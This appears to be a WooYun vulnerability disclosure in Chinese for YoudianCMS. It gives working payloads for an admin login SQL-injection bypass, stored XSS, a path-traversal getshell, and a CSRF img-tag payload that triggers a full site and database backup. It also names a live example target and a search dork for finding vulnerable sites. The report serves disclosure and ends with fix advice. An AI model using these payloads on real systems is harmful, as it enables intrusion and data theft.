漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-091470

漏洞标题:友点Cms漏洞打包(后台登录绕过/多处存储型Xss/GetShell/Csrf打包整站)

相关厂商:友点CMS

漏洞作者: 浅蓝

提交时间:2015-01-15 14:50

修复时间:2015-04-15 14:52

公开时间:2015-04-15 14:52

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-01-15: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-04-15: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

友点Cms漏洞打包(后台登录绕过/多处存储型Xss/GetShell/Csrf打包整站)

详细说明:

官网:youdiancms.com

Google关键词:inurl:/guestbook.html 技术支持:友点软件



1. 后台登录绕过

/admin/ 后台目录

直接将帐号和密码带入sql语句 没有转义

随便拿个案例 http://enmeicy.com/index.php/Admin/public/AdminIndex

帐号 'or 1=1# 密码随便

2.存储型Xss

第一处 http://****/guestbook.html

第二处 http://****/index.php/resume3.html

到后台看





3.Getshell

http://demo.youdiancms.com/index.php/Admin/template/Modify?file=/../../../../x.php

提交后在根目录生成x.php文件

4.csrf打包整站文件+数据库

GET 提交http://xxxxx/index.php/Admin/db/backupAll/action/backupall

返回信息

就会在/App/Runtime/ 生成一个 all2015-01-12_14_30_11.zip 文件

http://enmeicy.com/index.php/public/reg/l/cn

注册时 密保问题填"><img src=http://enmeicy.com/index.php/Admin/db/backupAll/action/backupall>

(enmeicy.com替换成目标站) 等管理员审核你的会员帐号时 就会生成全站文件

看一下生成的文件名结构 all年-月-日-时-分-秒.zip

把时间范围确定一下 跑一跑就行了

漏洞证明:

官网:youdiancms.com

Google关键词:inurl:/guestbook.html 技术支持:友点软件

1. 后台登录绕过

/admin/ 后台目录

直接将帐号和密码带入sql语句 没有转义

随便拿个案例 http://enmeicy.com/index.php/Admin/public/AdminIndex

帐号 'or 1=1# 密码随便

2.存储型Xss

第一处 http://****/guestbook.html

第二处 http://****/index.php/resume3.html

到后台看

3.Getshell

http://demo.youdiancms.com/index.php/Admin/template/Modify?file=/../../../../x.php

提交后在根目录生成x.php文件

4.csrf打包整站文件+数据库

GET 提交http://xxxxx/index.php/Admin/db/backupAll/action/backupall

返回信息

就会在/App/Runtime/ 生成一个 all2015-01-12_14_30_11.zip 文件

http://enmeicy.com/index.php/public/reg/l/cn

注册时 密保问题填"><img src=http://enmeicy.com/index.php/Admin/db/backupAll/action/backupall>

(enmeicy.com替换成目标站) 等管理员审核你的会员帐号时 就会生成全站文件

看一下生成的文件名结构 all年-月-日-时-分-秒.zip

把时间范围确定一下 跑一跑就行了

修复方案:

1.提交数据时转义一下

2.xss也过滤

3.对扩展名做限制

4.生成文件时加一下随机字符

版权声明:转载请注明来源 浅蓝@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

![)LXXV7~]G}2(8@2`93Q0V$K.png](http://wimg.zone.ci/upload/201501/121909233168d0167cd9cd963e54b276d6cb3831.png)